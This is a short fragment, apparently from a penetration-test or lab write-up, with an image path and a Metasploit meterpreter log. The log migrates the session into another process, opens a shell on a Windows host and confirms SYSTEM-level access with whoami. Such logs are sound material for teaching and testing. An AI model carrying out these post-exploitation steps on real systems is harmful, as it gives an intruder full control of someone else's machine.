 meterpreter > migrate 556
[*] Migrating from 1724 to 556...
[*] Migration completed successfully.
meterpreter > shell
Process 904 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.5329]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system